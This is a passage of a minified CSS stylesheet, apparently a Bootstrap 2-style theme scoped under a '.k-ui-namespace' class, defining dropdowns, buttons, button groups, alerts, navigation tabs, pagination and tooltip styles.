endColorstr="#FF0077B3", GradientType=0)}.k-ui-namespace .dropdown-menu>.active>a,.k-ui-namespace .dropdown-menu>.active>a:hover,.k-ui-namespace .dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF0088CC", endColorstr="#FF0077B3", GradientType=0)}.k-ui-namespace .dropdown-menu>.disabled>a,.k-ui-namespace .dropdown-menu>.disabled>a:hover,.k-ui-namespace .dropdown-menu>.disabled>a:focus{color:#999}.k-ui-namespace .dropdown-menu>.disabled>a:hover,.k-ui-namespace .dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:default}.k-ui-namespace .open{*z-index:1000}.k-ui-namespace .open>.dropdown-menu{display:block}.k-ui-namespace .dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.k-ui-namespace .pull-right>.dropdown-menu{right:0;left:auto}.k-ui-namespace .dropup .caret,.k-ui-namespace .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.k-ui-namespace .dropup .dropdown-menu,.k-ui-namespace .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.k-ui-namespace .dropdown-submenu{position:relative}.k-ui-namespace .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;border-radius:0 6px 6px 6px}.k-ui-namespace .dropdown-submenu:hover>.dropdown-menu{display:block}.k-ui-namespace .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;border-radius:5px 5px 5px 0}.k-ui-namespace .dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.k-ui-namespace .dropdown-submenu:hover>a:after{border-left-color:#fff}.k-ui-namespace .dropdown-submenu.pull-left{float:none}.k-ui-namespace .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:6px 0 6px 6px}.k-ui-namespace .dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.k-ui-namespace .typeahead{z-index:1051;margin-top:2px;border-radius:4px}.k-ui-namespace .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.k-ui-namespace .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.k-ui-namespace .well-large{padding:24px;border-radius:6px}.k-ui-namespace .well-small{padding:9px;border-radius:3px}.k-ui-namespace .fade{opacity:0;transition:opacity .15s linear}.k-ui-namespace .fade.in{opacity:1}.k-ui-namespace .collapse{position:relative;height:0;overflow:hidden;transition:height .35s ease}.k-ui-namespace .collapse.in{height:auto}.k-ui-namespace .close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.k-ui-namespace .close:hover,.k-ui-namespace .close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.k-ui-namespace button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.k-ui-namespace .btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);background-color:#f5f5f5;background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF", endColorstr="#FFE6E6E6", GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;border-radius:4px;*margin-left:.3em;box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.k-ui-namespace .btn:hover,.k-ui-namespace .btn:focus,.k-ui-namespace .btn:active,.k-ui-namespace .btn.active,.k-ui-namespace .btn.disabled,.k-ui-namespace .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.k-ui-namespace .btn:active,.k-ui-namespace .btn.active{background-color:#ccc \9 }.k-ui-namespace .btn:first-child{*margin-left:0}.k-ui-namespace .btn:hover,.k-ui-namespace .btn:focus{color:#333;text-decoration:none;background-position:0 -15px;transition:background-position .1s linear}.k-ui-namespace .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.k-ui-namespace .btn.active,.k-ui-namespace .btn:active{background-image:none;outline:0;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.k-ui-namespace .btn.disabled,.k-ui-namespace .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);box-shadow:none}.k-ui-namespace .btn-large{padding:11px 19px;font-size:17.5px;border-radius:6px}.k-ui-namespace .btn-large [class^=icon-],.k-ui-namespace .btn-large [class*=" icon-"]{margin-top:4px}.k-ui-namespace .btn-small{padding:2px 10px;font-size:11.9px;border-radius:3px}.k-ui-namespace .btn-small [class^=icon-],.k-ui-namespace .btn-small [class*=" icon-"]{margin-top:0}.k-ui-namespace .btn-mini [class^=icon-],.k-ui-namespace .btn-mini [class*=" icon-"]{margin-top:-1px}.k-ui-namespace .btn-mini{padding:0px 6px;font-size:10.5px;border-radius:3px}.k-ui-namespace .btn-block{display:block;width:100%;padding-left:0;padding-right:0;box-sizing:border-box}.k-ui-namespace .btn-block+.btn-block{margin-top:5px}.k-ui-namespace input[type=submit].btn-block,.k-ui-namespace input[type=reset].btn-block,.k-ui-namespace input[type=button].btn-block{width:100%}.k-ui-namespace .btn-primary.active,.k-ui-namespace .btn-warning.active,.k-ui-namespace .btn-danger.active,.k-ui-namespace .btn-success.active,.k-ui-namespace .btn-info.active,.k-ui-namespace .btn-inverse.active{color:rgba(255,255,255,.75)}.k-ui-namespace .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#006dcc;background-image:linear-gradient(to bottom, #08c, #0044cc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF0088CC", endColorstr="#FF0044CC", GradientType=0);border-color:#04c #04c #002b80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-primary:hover,.k-ui-namespace .btn-primary:focus,.k-ui-namespace .btn-primary:active,.k-ui-namespace .btn-primary.active,.k-ui-namespace .btn-primary.disabled,.k-ui-namespace .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003cb3}.k-ui-namespace .btn-primary:active,.k-ui-namespace .btn-primary.active{background-color:#039 \9 }.k-ui-namespace .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFBB450", endColorstr="#FFF89406", GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-warning:hover,.k-ui-namespace .btn-warning:focus,.k-ui-namespace .btn-warning:active,.k-ui-namespace .btn-warning.active,.k-ui-namespace .btn-warning.disabled,.k-ui-namespace .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.k-ui-namespace .btn-warning:active,.k-ui-namespace .btn-warning.active{background-color:#c67605 \9 }.k-ui-namespace .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#da4f49;background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEE5F5B", endColorstr="#FFBD362F", GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-danger:hover,.k-ui-namespace .btn-danger:focus,.k-ui-namespace .btn-danger:active,.k-ui-namespace .btn-danger.active,.k-ui-namespace .btn-danger.disabled,.k-ui-namespace .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.k-ui-namespace .btn-danger:active,.k-ui-namespace .btn-danger.active{background-color:#942a25 \9 }.k-ui-namespace .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#5bb75b;background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF62C462", endColorstr="#FF51A351", GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-success:hover,.k-ui-namespace .btn-success:focus,.k-ui-namespace .btn-success:active,.k-ui-namespace .btn-success.active,.k-ui-namespace .btn-success.disabled,.k-ui-namespace .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.k-ui-namespace .btn-success:active,.k-ui-namespace .btn-success.active{background-color:#408140 \9 }.k-ui-namespace .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#49afcd;background-image:linear-gradient(to bottom, #5bc0de, #2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF5BC0DE", endColorstr="#FF2F96B4", GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-info:hover,.k-ui-namespace .btn-info:focus,.k-ui-namespace .btn-info:active,.k-ui-namespace .btn-info.active,.k-ui-namespace .btn-info.disabled,.k-ui-namespace .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.k-ui-namespace .btn-info:active,.k-ui-namespace .btn-info.active{background-color:#24748c \9 }.k-ui-namespace .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#363636;background-image:linear-gradient(to bottom, #444, #222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF444444", endColorstr="#FF222222", GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.k-ui-namespace .btn-inverse:hover,.k-ui-namespace .btn-inverse:focus,.k-ui-namespace .btn-inverse:active,.k-ui-namespace .btn-inverse.active,.k-ui-namespace .btn-inverse.disabled,.k-ui-namespace .btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.k-ui-namespace .btn-inverse:active,.k-ui-namespace .btn-inverse.active{background-color:#090909 \9 }.k-ui-namespace button.btn,.k-ui-namespace input[type=submit].btn{*padding-top:3px;*padding-bottom:3px}.k-ui-namespace button.btn::-moz-focus-inner,.k-ui-namespace input[type=submit].btn::-moz-focus-inner{padding:0;border:0}.k-ui-namespace button.btn.btn-large,.k-ui-namespace input[type=submit].btn.btn-large{*padding-top:7px;*padding-bottom:7px}.k-ui-namespace button.btn.btn-small,.k-ui-namespace input[type=submit].btn.btn-small{*padding-top:3px;*padding-bottom:3px}.k-ui-namespace button.btn.btn-mini,.k-ui-namespace input[type=submit].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.k-ui-namespace .btn-link,.k-ui-namespace .btn-link:active,.k-ui-namespace .btn-link[disabled]{background-color:transparent;background-image:none;box-shadow:none}.k-ui-namespace .btn-link{border-color:transparent;cursor:pointer;color:#08c;border-radius:0}.k-ui-namespace .btn-link:hover,.k-ui-namespace .btn-link:focus{color:#005580;text-decoration:underline;background-color:transparent}.k-ui-namespace .btn-link[disabled]:hover,.k-ui-namespace .btn-link[disabled]:focus{color:#333;text-decoration:none}.k-ui-namespace .btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.k-ui-namespace .btn-group:first-child{*margin-left:0}.k-ui-namespace .btn-group+.btn-group{margin-left:5px}.k-ui-namespace .btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.k-ui-namespace .btn-toolbar>.btn+.btn,.k-ui-namespace .btn-toolbar>.btn-group+.btn,.k-ui-namespace .btn-toolbar>.btn+.btn-group{margin-left:5px}.k-ui-namespace .btn-group>.btn{position:relative;border-radius:0}.k-ui-namespace .btn-group>.btn+.btn{margin-left:-1px}.k-ui-namespace .btn-group>.btn,.k-ui-namespace .btn-group>.dropdown-menu,.k-ui-namespace .btn-group>.popover{font-size:14px}.k-ui-namespace .btn-group>.btn-mini{font-size:10.5px}.k-ui-namespace .btn-group>.btn-small{font-size:11.9px}.k-ui-namespace .btn-group>.btn-large{font-size:17.5px}.k-ui-namespace .btn-group>.btn:first-child{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.k-ui-namespace .btn-group>.btn:last-child,.k-ui-namespace .btn-group>.dropdown-toggle{border-top-right-radius:4px;border-bottom-right-radius:4px}.k-ui-namespace .btn-group>.btn.large:first-child{margin-left:0;border-top-left-radius:6px;border-bottom-left-radius:6px}.k-ui-namespace .btn-group>.btn.large:last-child,.k-ui-namespace .btn-group>.large.dropdown-toggle{border-top-right-radius:6px;border-bottom-right-radius:6px}.k-ui-namespace .btn-group>.btn:hover,.k-ui-namespace .btn-group>.btn:focus,.k-ui-namespace .btn-group>.btn:active,.k-ui-namespace .btn-group>.btn.active{z-index:2}.k-ui-namespace .btn-group .dropdown-toggle:active,.k-ui-namespace .btn-group.open .dropdown-toggle{outline:0}.k-ui-namespace .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.k-ui-namespace .btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.k-ui-namespace .btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.k-ui-namespace .btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.k-ui-namespace .btn-group.open .dropdown-toggle{background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.k-ui-namespace .btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.k-ui-namespace .btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.k-ui-namespace .btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.k-ui-namespace .btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.k-ui-namespace .btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.k-ui-namespace .btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.k-ui-namespace .btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.k-ui-namespace .btn .caret{margin-top:8px;margin-left:0}.k-ui-namespace .btn-large .caret{margin-top:6px}.k-ui-namespace .btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.k-ui-namespace .btn-mini .caret,.k-ui-namespace .btn-small .caret{margin-top:8px}.k-ui-namespace .dropup .btn-large .caret{border-bottom-width:5px}.k-ui-namespace .btn-primary .caret,.k-ui-namespace .btn-warning .caret,.k-ui-namespace .btn-danger .caret,.k-ui-namespace .btn-info .caret,.k-ui-namespace .btn-success .caret,.k-ui-namespace .btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.k-ui-namespace .btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.k-ui-namespace .btn-group-vertical>.btn{display:block;float:none;max-width:100%;border-radius:0}.k-ui-namespace .btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.k-ui-namespace .btn-group-vertical>.btn:first-child{border-radius:4px 4px 0 0}.k-ui-namespace .btn-group-vertical>.btn:last-child{border-radius:0 0 4px 4px}.k-ui-namespace .btn-group-vertical>.btn-large:first-child{border-radius:6px 6px 0 0}.k-ui-namespace .btn-group-vertical>.btn-large:last-child{border-radius:0 0 6px 6px}.k-ui-namespace .alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:4px}.k-ui-namespace .alert,.k-ui-namespace .alert h4{color:#c09853}.k-ui-namespace .alert h4{margin:0}.k-ui-namespace .alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.k-ui-namespace .alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.k-ui-namespace .alert-success h4{color:#468847}.k-ui-namespace .alert-danger,.k-ui-namespace .alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.k-ui-namespace .alert-danger h4,.k-ui-namespace .alert-error h4{color:#b94a48}.k-ui-namespace .alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.k-ui-namespace .alert-info h4{color:#3a87ad}.k-ui-namespace .alert-block{padding-top:14px;padding-bottom:14px}.k-ui-namespace .alert-block>p,.k-ui-namespace .alert-block>ul{margin-bottom:0}.k-ui-namespace .alert-block p+p{margin-top:5px}.k-ui-namespace .nav{margin-left:0;margin-bottom:20px;list-style:none}.k-ui-namespace .nav>li>a{display:block}.k-ui-namespace .nav>li>a:hover,.k-ui-namespace .nav>li>a:focus{text-decoration:none;background-color:#eee}.k-ui-namespace .nav>li>a>img{max-width:none}.k-ui-namespace .nav>.pull-right{float:right}.k-ui-namespace .nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,.5);text-transform:uppercase}.k-ui-namespace .nav li+.nav-header{margin-top:9px}.k-ui-namespace .nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.k-ui-namespace .nav-list>li>a,.k-ui-namespace .nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,.5)}.k-ui-namespace .nav-list>li>a{padding:3px 15px}.k-ui-namespace .nav-list>.active>a,.k-ui-namespace .nav-list>.active>a:hover,.k-ui-namespace .nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);background-color:#08c}.k-ui-namespace .nav-list [class^=icon-],.k-ui-namespace .nav-list [class*=" icon-"]{margin-right:2px}.k-ui-namespace .nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.k-ui-namespace .nav-tabs,.k-ui-namespace .nav-pills{*zoom:1}.k-ui-namespace .nav-tabs:before,.k-ui-namespace .nav-tabs:after,.k-ui-namespace .nav-pills:before,.k-ui-namespace .nav-pills:after{display:table;content:"";line-height:0}.k-ui-namespace .nav-tabs:after,.k-ui-namespace .nav-pills:after{clear:both}.k-ui-namespace .nav-tabs>li,.k-ui-namespace .nav-pills>li{float:left}.k-ui-namespace .nav-tabs>li>a,.k-ui-namespace .nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.k-ui-namespace .nav-tabs{border-bottom:1px solid #ddd}.k-ui-namespace .nav-tabs>li{margin-bottom:-1px}.k-ui-namespace .nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;border-radius:4px 4px 0 0}.k-ui-namespace .nav-tabs>li>a:hover,.k-ui-namespace .nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.k-ui-namespace .nav-tabs>.active>a,.k-ui-namespace .nav-tabs>.active>a:hover,.k-ui-namespace .nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.k-ui-namespace .nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;border-radius:5px}.k-ui-namespace .nav-pills>.active>a,.k-ui-namespace .nav-pills>.active>a:hover,.k-ui-namespace .nav-pills>.active>a:focus{color:#fff;background-color:#08c}.k-ui-namespace .nav-stacked>li{float:none}.k-ui-namespace .nav-stacked>li>a{margin-right:0}.k-ui-namespace .nav-tabs.nav-stacked{border-bottom:0}.k-ui-namespace .nav-tabs.nav-stacked>li>a{border:1px solid #ddd;border-radius:0}.k-ui-namespace .nav-tabs.nav-stacked>li:first-child>a{border-top-right-radius:4px;border-top-left-radius:4px}.k-ui-namespace .nav-tabs.nav-stacked>li:last-child>a{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.k-ui-namespace .nav-tabs.nav-stacked>li>a:hover,.k-ui-namespace .nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.k-ui-namespace .nav-pills.nav-stacked>li>a{margin-bottom:3px}.k-ui-namespace .nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.k-ui-namespace .nav-tabs .dropdown-menu{border-radius:0 0 6px 6px}.k-ui-namespace .nav-pills .dropdown-menu{border-radius:6px}.k-ui-namespace .nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.k-ui-namespace .nav .dropdown-toggle:hover .caret,.k-ui-namespace .nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.k-ui-namespace .nav-tabs .dropdown-toggle .caret{margin-top:8px}.k-ui-namespace .nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.k-ui-namespace .nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.k-ui-namespace .nav>.dropdown.active>a:hover,.k-ui-namespace .nav>.dropdown.active>a:focus{cursor:pointer}.k-ui-namespace .nav-tabs .open .dropdown-toggle,.k-ui-namespace .nav-pills .open .dropdown-toggle,.k-ui-namespace .nav>li.dropdown.open.active>a:hover,.k-ui-namespace .nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.k-ui-namespace .nav li.dropdown.open .caret,.k-ui-namespace .nav li.dropdown.open.active .caret,.k-ui-namespace .nav li.dropdown.open a:hover .caret,.k-ui-namespace .nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.k-ui-namespace .tabs-stacked .open>a:hover,.k-ui-namespace .tabs-stacked .open>a:focus{border-color:#999}.k-ui-namespace .tabbable{*zoom:1}.k-ui-namespace .tabbable:before,.k-ui-namespace .tabbable:after{display:table;content:"";line-height:0}.k-ui-namespace .tabbable:after{clear:both}.k-ui-namespace .tab-content{overflow:auto}.k-ui-namespace .tabs-below>.nav-tabs,.k-ui-namespace .tabs-right>.nav-tabs,.k-ui-namespace .tabs-left>.nav-tabs{border-bottom:0}.k-ui-namespace .tab-content>.tab-pane,.k-ui-namespace .pill-content>.pill-pane{display:none}.k-ui-namespace .tab-content>.active,.k-ui-namespace .pill-content>.active{display:block}.k-ui-namespace .tabs-below>.nav-tabs{border-top:1px solid #ddd}.k-ui-namespace .tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.k-ui-namespace .tabs-below>.nav-tabs>li>a{border-radius:0 0 4px 4px}.k-ui-namespace .tabs-below>.nav-tabs>li>a:hover,.k-ui-namespace .tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.k-ui-namespace .tabs-below>.nav-tabs>.active>a,.k-ui-namespace .tabs-below>.nav-tabs>.active>a:hover,.k-ui-namespace .tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.k-ui-namespace .tabs-left>.nav-tabs>li,.k-ui-namespace .tabs-right>.nav-tabs>li{float:none}.k-ui-namespace .tabs-left>.nav-tabs>li>a,.k-ui-namespace .tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.k-ui-namespace .tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.k-ui-namespace .tabs-left>.nav-tabs>li>a{margin-right:-1px;border-radius:4px 0 0 4px}.k-ui-namespace .tabs-left>.nav-tabs>li>a:hover,.k-ui-namespace .tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.k-ui-namespace .tabs-left>.nav-tabs .active>a,.k-ui-namespace .tabs-left>.nav-tabs .active>a:hover,.k-ui-namespace .tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.k-ui-namespace .tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.k-ui-namespace .tabs-right>.nav-tabs>li>a{margin-left:-1px;border-radius:0 4px 4px 0}.k-ui-namespace .tabs-right>.nav-tabs>li>a:hover,.k-ui-namespace .tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.k-ui-namespace .tabs-right>.nav-tabs .active>a,.k-ui-namespace .tabs-right>.nav-tabs .active>a:hover,.k-ui-namespace .tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.k-ui-namespace .nav>.disabled>a{color:#999}.k-ui-namespace .nav>.disabled>a:hover,.k-ui-namespace .nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.k-ui-namespace .pagination{margin:20px 0}.k-ui-namespace .pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.05)}.k-ui-namespace .pagination ul>li{display:inline}.k-ui-namespace .pagination ul>li>a,.k-ui-namespace .pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.k-ui-namespace .pagination ul>li>a:hover,.k-ui-namespace .pagination ul>li>a:focus,.k-ui-namespace .pagination ul>.active>a,.k-ui-namespace .pagination ul>.active>span{background-color:#f5f5f5}.k-ui-namespace .pagination ul>.active>a,.k-ui-namespace .pagination ul>.active>span{color:#999;cursor:default}.k-ui-namespace .pagination ul>.disabled>span,.k-ui-namespace .pagination ul>.disabled>a,.k-ui-namespace .pagination ul>.disabled>a:hover,.k-ui-namespace .pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.k-ui-namespace .pagination ul>li:first-child>a,.k-ui-namespace .pagination ul>li:first-child>span{border-left-width:1px;border-top-left-radius:4px;border-bottom-left-radius:4px}.k-ui-namespace .pagination ul>li:last-child>a,.k-ui-namespace .pagination ul>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.k-ui-namespace .pagination-centered{text-align:center}.k-ui-namespace .pagination-right{text-align:right}.k-ui-namespace .pagination-large ul>li>a,.k-ui-namespace .pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.k-ui-namespace .pagination-large ul>li:first-child>a,.k-ui-namespace .pagination-large ul>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.k-ui-namespace .pagination-large ul>li:last-child>a,.k-ui-namespace .pagination-large ul>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.k-ui-namespace .pagination-mini ul>li:first-child>a,.k-ui-namespace .pagination-mini ul>li:first-child>span,.k-ui-namespace .pagination-small ul>li:first-child>a,.k-ui-namespace .pagination-small ul>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.k-ui-namespace .pagination-mini ul>li:last-child>a,.k-ui-namespace .pagination-mini ul>li:last-child>span,.k-ui-namespace .pagination-small ul>li:last-child>a,.k-ui-namespace .pagination-small ul>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.k-ui-namespace .pagination-small ul>li>a,.k-ui-namespace .pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.k-ui-namespace .pagination-mini ul>li>a,.k-ui-namespace .pagination-mini ul>li>span{padding:0px 6px;font-size:10.5px}.k-ui-namespace .pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.k-ui-namespace .pager:before,.k-ui-namespace .pager:after{display:table;content:"";line-height:0}.k-ui-namespace .pager:after{clear:both}.k-ui-namespace .pager li{display:inline}.k-ui-namespace .pager li>a,.k-ui-namespace .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.k-ui-namespace .pager li>a:hover,.k-ui-namespace .pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.k-ui-namespace .pager .next>a,.k-ui-namespace .pager .next>span{float:right}.k-ui-namespace .pager .previous>a,.k-ui-namespace .pager .previous>span{float:left}.k-ui-namespace .pager .disabled>a,.k-ui-namespace .pager .disabled>a:hover,.k-ui-namespace .pager .disabled>a:focus,.k-ui-namespace .pager .disabled>span{color:#999;background-color:#fff;cursor:default}.k-ui-namespace .tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.k-ui-namespace 